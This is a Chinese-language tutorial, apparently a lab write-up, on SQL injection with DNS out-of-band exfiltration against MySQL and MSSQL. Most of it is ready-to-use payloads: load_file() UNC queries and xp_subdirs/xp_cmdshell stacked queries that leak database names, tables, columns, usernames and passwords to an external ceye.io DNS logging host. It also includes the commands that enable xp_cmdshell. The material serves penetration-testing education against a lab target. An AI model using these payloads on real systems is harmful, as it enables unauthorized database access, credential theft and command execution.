
DNS查询的准备
注册帐户
MySQL外带数据进行DNS查询
相对简单,使用 load_file() 即可
查看相关配置
show global variables like '%secure%';
Secure_file_priv 必须为空才可以,null不行
修改配置文件
重启MySQL即可
检测 能否使用 load_file() 注意转义字符
尝试DNS服务器发送信息
Select load_file(concat('\\\\',version(),'.zzzz.mtvtgy.ceye.io\\a')); 

mysql数据库在windows系统中DNS外带数据方式注入
开启权限,参照MySQL利用外带数据进行DNS查询
1。查库
select load_file(concat('\\\\',( select database()),'.zzzz.mtvtgy.ceye.io\\a'));
2。查表
select load_file(concat('\\\\',(select table_name from information_schema.tables where table_schema='item' limit 0,1),'.zzzz.mtvtgy.ceye.io\\a'));
select load_file(concat('\\\\',(select table_name from information_schema.tables where table_schema='item' limit 1,1),'.zzzz.mtvtgy.ceye.io\\a'));
3。查列
select load_file(concat('\\\\',( select column_name from information_schema.columns where table_schema = 'item' and table_name = 'users' limit 0,1),'.zzzz.mtvtgy.ceye.io\\a'));
依次类推分别是 ‘anquan’,’avatar’,’email’,’id’,’passwd’,’sex’,’uname’4。查内容
select load_file(concat('\\\\',( select id from item.users limit 0,1),'.zzzz.mtvtgy.ceye.io\\a'));
select load_file(concat('\\\\',( select uname from item.users limit 0,1),'.zzzz.mtvtgy.ceye.io\\a'));
select load_file(concat('\\\\',( select passwd from item.users limit 0,1),'.zzzz.mtvtgy.ceye.io\\a'));
依次类推即可查处所有的数据信息。
利用mssql数据库的四种DNS外带数据的方式注入
准备
MSSQL SQLI Labs 6
确定是 ‘ 布尔延时盲注,使用多语句
1。获取当前表名
http://192.168.75.133/less-6.asp?id=2;
declare @a varchar(1024);
set @a=db_name();
exec('master..xp_subdirs "//'%2B@a%2B'.zzzz.mtvtgy.ceye.io\\a" ');
2。获取该库下的表
http://192.168.75.133/less-6.asp?id=2;
declare @a varchar(1024);
set @a=(select top 1 table_name from(select top 1 table_name from INFORMATION_SCHEMA.tables order by 1 desc ) as b order by 1 asc);
exec('master..xp_subdirs "//'%2B@a%2B'.zzzz.mtvtgy.ceye.io\\a" ');
通过修改第二个top 的数 2,3,4,即可一次遍历出所有的表分别是
eamils;uagents;referers;users3。获取表下的列
http://192.168.75.133/less-6.asp?id=2;
declare @a varchar(1024);
set @a=(select top 1 column_name from INFORMATION_SCHEMA.COLUMNS);
exec('master..xp_subdirs "//'%2B@a%2B'.zzzz.mtvtgy.ceye.io\\a" ');
http://192.168.75.133/less-6.asp?id=2;
declare @a varchar(1024);
set @a=(select top 1 column_name from INFORMATION_SCHEMA.COLUMNS where COLUMN_NAME not in ('id'));
exec('master..xp_subdirs "//'%2B@a%2B'.zzzz.mtvtgy.ceye.io\\a" ');
4。获取字段,以users为例
http://192.168.75.133/less-6.asp?id=2;
declare @a varchar(1024);
set @a=(select top 1 username from (select top 1 username from users order by 1 desc) as b order by 1 asc);
exec('master..xp_subdirs "ping '%2B@a%2B'.zzzz.mtvtgy.ceye.io " ');
至此xp_subdirs爆字段完成。因为之前尝试过xp_subdirs、xp_dirtree和xp_fileexist方式几乎一致,使用xp_cmdshell方式进行爆破xp_cmdshell 开启
sp_configure 'show advanced options',1
reconfigure
go
sp_configure 'xp_cmdshell',1
reconfigure
go
http://192.168.75.133/less-6.asp?id=2;
declare @a varchar(1024);
set @a=(select top 1 username from (select top 1 username from users order by 1 desc) as b order by 1 asc);
exec('master..xp_cmdshell "ping '%2B@a%2B'.zzzz.mtvtgy.ceye.io " ');